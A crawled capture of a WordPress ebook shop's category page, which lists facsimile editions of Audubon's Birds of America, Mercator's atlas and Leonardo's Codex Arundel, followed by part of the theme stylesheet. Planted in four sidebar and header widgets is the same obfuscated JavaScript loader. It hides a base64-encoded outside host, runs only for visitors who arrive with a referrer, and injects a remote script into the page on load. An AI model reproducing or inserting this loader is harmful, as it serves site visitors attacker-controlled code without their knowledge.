

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ebooktreasures.org/category/books-by-institution/page/4/
body_size: 23741
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- TradeDoubler site verification 2040305 -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Books by institution: Page 4</title>

<link rel="stylesheet" href="http://www.ebooktreasures.org/wp-content/themes/prototype-childtest/style.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://www.ebooktreasures.org/wp-content/themes/prototype-childtest/prettyPhoto.css" type="text/css" media="screen" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.ebooktreasures.org/xmlrpc.php" />

<meta name="generator" content="WordPress 5.2.3" />
<meta name="template" content="Prototype 0.2" />
<meta name="robots" content="index,follow" />
<meta name="copyright" content="Copyright (c) 2026" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ebooktreasures &raquo; Feed" href="http://www.ebooktreasures.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="ebooktreasures &raquo; Comments Feed" href="http://www.ebooktreasures.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ebooktreasures &raquo; Books by institution Category Feed" href="http://www.ebooktreasures.org/category/books-by-institution/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ebooktreasures.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ebooktreasures.org/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ebooktreasures.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.ebooktreasures.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.ebooktreasures.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ebooktreasures.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ebooktreasures.org/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4df0a71e09e0d7cf"></script>
<script src="http://www.ebooktreasures.org/wp-content/themes/prototype-childtest/scripts/jquery.prettyPhoto.js"></script>
<script type="text/javascript" charset="utf-8">
jQuery(document).ready(function($) {
	$("a[rel^='prettyPhoto']").prettyPhoto();
});
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-24501605-1']);
_gaq.push (['_gat._anonymizeIp']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body class="wordpress ltr en_US y2026 m01 d15 h05 thursday logged-out paged paged-4 layout-default">

	
	<div id="container">

		
		
		<div id="header">

			
			<div class="wrap">

				<div id="branding">
					<div id="site-title"><a href="http://www.ebooktreasures.org" title="ebooktreasures" rel="home"><span>ebooktreasures</span></a></div>					
			<div id="site-description"><span>The Greatest Books in the World</span></div>
				</div><!-- #branding -->

				
	<div id="sidebar-header" class="sidebar">

		<div id="custom_html-115" class="widget_text widget widget_custom_html widget-widget_custom_html"><div class="widget_text widget-wrap widget-inside"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
	</div><!-- #sidebar-header -->


				
			</div><!-- .wrap -->

			
		</div><!-- #header -->

		
		
	
	<div id="menu-secondary" class="menu-container">

		<div class="wrap">

			
			<div class="menu"><ul id="menu-secondary-items" class=""><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-61"><a href="http://www.ebooktreasures.org/">Home</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-60"><a href="http://www.ebooktreasures.org/view-all-books/">View all books</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-65"><a href="http://www.ebooktreasures.org/category/books-by-institution/" aria-current="page">Books by institution</a>
<ul class="sub-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://www.ebooktreasures.org/category/books-by-institution/british-library/">British Library</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="http://www.ebooktreasures.org/category/books-by-institution/natural-history-museum/">Natural History Museum</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="http://www.ebooktreasures.org/category/books-by-institution/john-rylands-library/">John Rylands Library</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="http://www.ebooktreasures.org/category/books-by-institution/private-collection/">Private Collection</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://www.ebooktreasures.org/category/books-by-type/">Books by type</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://www.ebooktreasures.org/category/books-by-type/science-and-nature/">Science and Nature</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246"><a href="http://www.ebooktreasures.org/category/books-by-type/literature/">Literature</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="http://www.ebooktreasures.org/category/books-by-type/sacred-texts/">Sacred Texts</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="http://www.ebooktreasures.org/category/books-by-type/shakespeare/">Shakespeare</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="http://www.ebooktreasures.org/category/books-by-type/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://www.ebooktreasures.org/faqs/">FAQs</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://www.ebooktreasures.org/about/">About</a></li>
</ul></div>
						<div class="search">

				<form method="get" class="search-form" action="http://www.ebooktreasures.org/">
				<div>
					<input class="search-text" type="text" name="s" value="Search this site..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
					<input class="search-submit button" name="submit" type="submit" value="Search" />
				</div>
				</form><!-- .search-form -->

			</div><!-- .search -->
		</div>

	</div><!-- #menu-secondary .menu-container -->

	

		
		<div id="main">

			<div class="wrap">

			<div class="breadcrumb breadcrumbs"><div class="breadcrumb-trail"><span class="trail-before">You are here:</span> <a href="http://www.ebooktreasures.org" title="ebooktreasures" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span class="trail-end">Books by institution</span></div></div>
	
	<div id="content">

		
		<div class="hfeed">

			
	
		<div class="loop-meta">

			<h1 class="loop-title">Books by institution</h1>

			<div class="loop-description">
							</div><!-- .loop-description -->

		</div><!-- .loop-meta -->

	
			
				
					
					<div id="post-118" class="hentry post publish post-1 odd author-armadillo has-excerpt category-natural-history-museum category-science-and-nature">

						
						
						<h2 class="entry-title"><a href="http://www.ebooktreasures.org/birds-of-america/" title="Birds of America" rel="bookmark">Birds of America</a></h2>
						<!--<div class="byline">By <span class="author vcard"><a class="url fn n" href="http://www.ebooktreasures.org/author/armadillo/" title="armadillo">armadillo</a></span> on <abbr class="published" title="Wednesday, July 20th, 2011, 11:32 am">July 20, 2011</abbr> </div>-->

						<div class="entry-summary">
							<div class="book_post">
<div class="main_left"><img title="Bookcover_Mercator" src="/wp-content/uploads/2011/07/Bookcover_Audubon_thumb-copy.jpg" alt="Birds of America Cover" /></div>
<div class="main_right">
<h2>by John James Audubon</h2>
<p>Simply the most important book of birds ever made. For eighteen years from 1820, to the completion of the project in 1838, John James Audubon painted 435 North American birds, and then arranged to have them engraved and printed in the United Kingdom.</p>
<p>In order to display the birds in as lifelike a way as possible, the size of the original edition was enormous, 39.5&#8243; by 28.5&#8243;, or double-elephant folio. The prints were issued in sets of five, with each set containing one large plate and 4 medium or smaller plates.</p>
<p class="more"><a href="/birds-of-america/">More&#8230;</a></p>
<p><br class="clear" />
</div>
</div>
													</div><!-- .entry-summary -->
<div class="purchaseContent">

<p>Buy Highlights Version from iTunes (72 pages) £3.99</p>
<div class="buy_button"><a target="_blank" href="http://itunes.apple.com/gb/book/birds-of-america/id452274660?mt=11">Buy</a></div>
<br class="clear" />

<p>Buy Complete Version from iTunes (445 pages) £9.99</p>
<div class="buy_button"><a target="_blank" href="http://itunes.apple.com/gb/book/birds-of-america/id452272722?mt=11">Buy</a></div>
<br class="clear" />

</div>
						<div class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="http://www.ebooktreasures.org/category/books-by-institution/natural-history-museum/" rel="tag">Natural History Museum</a>, <a href="http://www.ebooktreasures.org/category/books-by-type/science-and-nature/" rel="tag">Science and Nature</a></span>  </div>
						
					</div><!-- .hentry -->

					
				
					
					<div id="post-83" class="hentry post publish post-2 even alt author-armadillo has-excerpt category-british-library category-science-and-nature">

						
						
						<h2 class="entry-title"><a href="http://www.ebooktreasures.org/mercators-atlas-of-europe/" title="Mercator&#8217;s Atlas of Europe 1572" rel="bookmark">Mercator&#8217;s Atlas of Europe 1572</a></h2>
						<!--<div class="byline">By <span class="author vcard"><a class="url fn n" href="http://www.ebooktreasures.org/author/armadillo/" title="armadillo">armadillo</a></span> on <abbr class="published" title="Friday, July 8th, 2011, 3:16 pm">July 8, 2011</abbr> </div>-->

						<div class="entry-summary">
							<div class="book_post">
<div class="main_left"><img title="Bookcover_Mercator" src="/wp-content/uploads/2011/07/Bookcover_Mercator_thumb.jpg" alt="Mercators Atlas of Europe Cover" /></div>
<div class="main_right">
<h2>by Gerardus Mercator</h2>
<p>Some time around 1572 the Crown Prince of Cleves wanted to go on a European tour. But he found there were no reliable atlases. So his father asked Gerardus Mercator, the most famous map-maker of the time, to compile him one from copies of wall maps, cut and pasted to form a handy, portable atlas.</p>
<p class="more"><a href="/mercators-atlas-of-europe/">More&#8230;</a></p>
<p><br class="clear" />
</div>
</div>
													</div><!-- .entry-summary -->
<div class="purchaseContent">

<p>Buy from iTunes £4.99</p>
<div class="buy_button"><a target="_blank" href="http://itunes.apple.com/gb/book/mercators-atlas-of-europe/id451126718?mt=11">Buy</a></div>
<br class="clear" />

<p>Buy for Kindle £6.67</p>
<div class="buy_button"><a target="_blank" href="http://www.amazon.co.uk/Mercators-Europe-Facsimile-Edition-ebook/dp/B00DOAG99E/ref=sr_1_1?s=digital-text&ie=UTF8&qid=1372930841&sr=1-1&keywords=mercator+atlas+of+europe">Buy</a></div>
<br class="clear" />

</div>
						<div class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="http://www.ebooktreasures.org/category/books-by-institution/british-library/" rel="tag">British Library</a>, <a href="http://www.ebooktreasures.org/category/books-by-type/science-and-nature/" rel="tag">Science and Nature</a></span>  </div>
						
					</div><!-- .hentry -->

					
				
					
					<div id="post-73" class="hentry post publish post-3 odd author-armadillo has-excerpt category-british-library category-featured category-science-and-nature">

						
						
						<h2 class="entry-title"><a href="http://www.ebooktreasures.org/leonardo-da-vincis-codex-arundel/" title="Codex Arundel" rel="bookmark">Codex Arundel</a></h2>
						<!--<div class="byline">By <span class="author vcard"><a class="url fn n" href="http://www.ebooktreasures.org/author/armadillo/" title="armadillo">armadillo</a></span> on <abbr class="published" title="Friday, July 8th, 2011, 3:02 pm">July 8, 2011</abbr> </div>-->

						<div class="entry-summary">
							<div class="book_post">
<div class="main_left"><img title="Bookcover_Arundel" src="/wp-content/uploads/2011/07/Bookcover_Arundel_thumb.jpg" alt="Codex Arundel" /></div>
<div class="main_right">
<h2>by Leonardo da Vinci</h2>
<p>Leonardo da Vinci was possibly the most widely talented person ever to live. Painter of The Last Supper and the Mona Lisa, engineer, architect, anatomist, he defined Renaissance Man like no other.</p>
<p>Codex Arundel is a collection of notes made between 1480 and 1518, dealing mainly with mechanics and geometry. Amongst the highlights are studies on the moons reflection of light, the movement of water, observations on the production of sound and light, and designs for diving apparatus.</p>
<p class="more"><a href="/leonardo-da-vincis-codex-arundel/">More&#8230;</a></p>
<p><br class="clear" />
</div>
</div>
													</div><!-- .entry-summary -->
<div class="purchaseContent">


<p>Buy from iTunes £6.99</p>
<div class="buy_button"><a target="_blank" href="http://itunes.apple.com/gb/book/codex-arundel/id451138825?mt=11">Buy</a></div>
<br class="clear" />

</div>
						<div class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="http://www.ebooktreasures.org/category/books-by-institution/british-library/" rel="tag">British Library</a>, <a href="http://www.ebooktreasures.org/category/featured/" rel="tag">Featured</a>, <a href="http://www.ebooktreasures.org/category/books-by-type/science-and-nature/" rel="tag">Science and Nature</a></span>  </div>
						
					</div><!-- .hentry -->

					
				
			
		</div><!-- .hfeed -->

		
		
	<div class="pagination loop-pagination"><a class="prev page-numbers" href="http://www.ebooktreasures.org/category/books-by-institution/page/3/">&laquo; Previous</a>
<a class='page-numbers' href='http://www.ebooktreasures.org/category/books-by-institution'>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='http://www.ebooktreasures.org/category/books-by-institution/page/3/'>3</a>
<span aria-current='page' class='page-numbers current'>4</span></div>
	
	</div><!-- #content -->

	
				
	
	<div id="sidebar-primary" class="sidebar">

		
<div id="addthisSpacer"></div><!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
</div>
<!-- AddThis Button END -->


 
<div class="genericSideLogoHolder">
<a href="https://itunes.apple.com/gb/app/ebooktreasures/id585622159"><img style="width: 208px;" src="/wp-content/uploads/2013/11/appstore-icon.png" alt="appstore logo"></a>
<a href="http://apps.microsoft.com/webpdp/en-GB/app/ebook-treasures/636cd5ad-468b-4bd8-b632-2e6db3cdf8c1"><img alt="Windows store logo" src="/wp-content/uploads/2012/10/WindowsStore_badge_black_en_med_67x208.jpg" /></a>
</div><br class="clear" />
 
<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Ebooktreasures/216618018381574" width="222" show_faces="false" border_color="" stream="false" header="true"></fb:like-box>

<div id="custom_html-112" class="widget_text widget widget_custom_html widget-widget_custom_html"><div class="widget_text widget-wrap widget-inside"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>		

		
	</div><!-- #sidebar-primary .aside -->

	
 
				
	
	<div id="sidebar-secondary" class="sidebar">

		
		<div id="custom_html-113" class="widget_text widget widget_custom_html widget-widget_custom_html"><div class="widget_text widget-wrap widget-inside"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
		
	</div><!-- #sidebar-secondary .aside -->

	

				
			</div><!-- .wrap -->

		</div><!-- #main -->

		
		
	
	<div id="sidebar-subsidiary" class="sidebar">

		
		<div id="custom_html-114" class="widget_text widget widget_custom_html widget-widget_custom_html"><div class="widget_text widget-wrap widget-inside"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
		
	</div><!-- #sidebar-subsidiary .aside -->

	

		
		
		<div id="footer">

			
			<div class="wrap">

				
				
			</div><!-- .wrap -->

			
		</div><!-- #footer -->

		
	</div><!-- #container -->

	
	<script type='text/javascript' src='http://www.ebooktreasures.org/wp-content/themes/prototype/library/js/drop-downs.js?ver=1.4'></script>
<script type='text/javascript' src='http://www.ebooktreasures.org/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ebooktreasures.org/wp-content/themes/prototype-childtest/style.css
body_size: 10112
content:
/*
Theme Name:     prototype child test
Template:       prototype
Author: Jag
*/

@import url("../prototype/style.css");

body{font-family:Arial,Georgia,Times,"Times New Roman",serif;color:Orange;background:#fbfaf9;}

body {padding: 0px 0;}

.page .page-title{
font: normal normal bold 1.8em Times,"Times New Roman",serif;
text-shadow: none;
margin: 0 0 10px 0;
padding: 0;
}

.page .page-title a{
color: #262626;
}

.page .page-titleHome{
font: normal normal normal 2.45em Times,"Times New Roman",serif;
text-shadow: none;
margin: 0 0 10px 0;
padding: 0;color: #262626;
}

.page .page-titleHome a{
color: #262626;
}


.hfeed h1 {
	font: normal normal bold 1.8em Times,"Times New Roman",serif;
	text-shadow: none;
	padding: 0;
	margin: 0;
	color: #262626;
	border-left: none;
	}
.loop-description p {margin: 0; padding: 0;}

.hentry {
	overflow: hidden;
	margin: 0 0 25px 0;
	font-size: 14px;
	color: 333333;
	line-height: 20px;
	}

/* original keyline colour  #dfdfdf */
/* remove the header padding and apply exact width and height of header image. add header image background*/
#header{overflow:hidden;clear:both;width:978px;margin:0 auto;padding:0px;height:110px;
background:#fbfaf9 url('/wp-content/uploads/2011/07/Top_strap.jpg') no-repeat left top;border:1px solid #d7d7d7}

/* hide title and description */
#branding{display: none;}

#menu-secondary div.wrap {
	float: left;
	width: 978px;
	background: #fbfaf9;
	border-bottom: 1px solid #d7d7d7;
	border-left: 1px solid #d7d7d7;
	border-right: 1px solid #d7d7d7;
	}
#menu-secondary div.menu{float:left;width:761px; background: transparent;}
#menu-secondary li{background:#fbfaf9}
#menu-secondary li a{padding:11.5px 22px;font:normal normal bold 14px/14px Arial,Verdana,sans-serif;color:#574228;background:#fbfaf9;border-bottom:none;border-right:1px solid #d7d7d7}
#menu-secondary li a:hover{text-decoration:none; color: #958876;}
#menu-secondary li ul{border-top:1px solid #d7d7d7;border-right:1px solid #d7d7d7;border-color:#444}
#menu-secondary li.current-menu-item a{color:#574228; background:#d7d7d7 url('/wp-content/uploads/2011/07/Nav_button_active.gif') repeat-x left top;}
#menu-secondary li li.current-menu-item a{padding-left:20px;border-left:5px solid #777}
#menu-secondary li:hover ul li a,#menu-secondary li.sfHover ul li a,#menu-secondary li.sfHover a{font:normal normal bold 14px/14px Arial,Verdana,sans-serif;color:#574228;background:#E7E1D7 url('/wp-content/uploads/2011/07/Nav_button_active.gif') repeat-x left top;}
#menu-secondary li li a,#menu-secondary li li.current-menu-item li a{text-transform:none;color:#574228;border-bottom:1px solid #d7d7d7;border-right:none;border-left:1px solid #d7d7d7;border-color:#444}
#menu-secondary ul li a:hover,#menu-secondary li ul li a:hover{color:#958876;background:#E7E1D7 url('/wp-content/uploads/2011/07/Nav_button_active.gif') repeat-x left top;text-decoration:none}
#menu-secondary li ul{}
#menu-secondary li:hover ul,#menu-secondary li.sfHover ul{top:37px}
#menu-secondary li:hover li ul,#menu-secondary li.sfHover li ul{top:-999em}
#menu-secondary li li:hover ul,#menu-secondary li li.sfHover ul{top:-1px;margin-left:0}

/*remove border from images in content area*/
.entry-content img{height:auto;max-width:590px;padding:4px;background:#f9f9f9;border:0px solid #ddd}

/* Search form in the secondary menu */
.menu-container div.search {
	float: right;
	width: 210px;
	margin-right: 0px;
	}
.menu-container .search-form input[type="text"] {
	width: 188px;
	margin-top: 4px;
	padding: 5px;/*padding: 0 0 0 10px;*/
	text-indent: 0px;
	font-style: italic;
	font-size: 12px;
	color: #aaa;
	border: 1px solid #d7d7d7;
	border-top-color: #d7d7d7;
	border-left-color: #d7d7d7;
	}
.menu-container .search-form input[type="text"]:focus {
	color: #999;
	/*background: #fefefe;
	background:#fff url('/wp-content/uploads/2011/07/icon_search.gif') no-repeat top right;*/
	border-color: #d7d7d7;
	border-top-color: #d7d7d7;
	border-left-color: #d7d7d7;
	}
.menu-container .search-form input[type="submit"] {
	display: none;
	}

/* Main wrapper div for the content and primary/secondary sidebars */
#main {
	clear: both;
	overflow: hidden;
	width: 906px;
	margin: 0 auto;
	padding: 25px 32px 25px 40px;
	background: #fbfaf9;
	border-left: 1px solid #d7d7d7;
	border-right: 1px solid #d7d7d7;
	border-bottom: 1px solid #d7d7d7;
	}

#footer {
	overflow: hidden;
	clear: both;
	width: 928px;
	margin: 0 auto;
	padding: 8px 25px;
	font-size: 14px;
	background: #e4e1d8;
	border: 1px solid #d7d7d7;
	border-top: none;
	color: #262626;
	font-weight: bold;
	font-family: Arial;
	}
#footer p {margin: 0;}
#footer .copyright{float:right;width:50%;text-align:right}
#footer .credit{float:left;width:50%;text-align:left}

/* Post metadata 
.singular .hfeed .post .entry-meta {
	clear: both;
	margin: 0 0 25px 165px;
	font-size: 14px;
	color: #999; background: red;
	}

.hfeed .post .entry-meta {
	clear: both;
	margin: 0 0 25px 145px;
	font-size: 14px;
	color: #999; background: green;
	}
*/









.post h1 a, #home_featured_holder .hentry h2 a, .hfeed .post h2 a{ 
font-family: Arial; font-weight: bold; font-style: italic; 
color: #262626; font-size: 22px;
/*text-shadow: 2px 2px 2px #ccc;*/
text-shadow: none;
}
.hfeed h2, #home_featured_holder .hentry h2 { font-family: Arial; font-weight: normal; 
color:#7b7b7b; font-size: 16px; border: none; padding: 0; margin: 0 0 10px 0; }

#sidebar-primary .widget-title,#sidebar-secondary .widget-title {
font-size: 15px;
color: #262626;
font-weight: bold;
font-family: Arial;
}

#sidebar-primary .widget-title {
margin: 10px 0 10px 0;
}

#more_like_this p {margin: 10px 0;}
#more_like_this a {font-family: Arial; font-size: 13px; color: #7b7b7b; border: none;}

#home_featured_holder h2{
/*font: normal normal bold 1.8em Times,"Times New Roman",serif;
text-shadow: none;
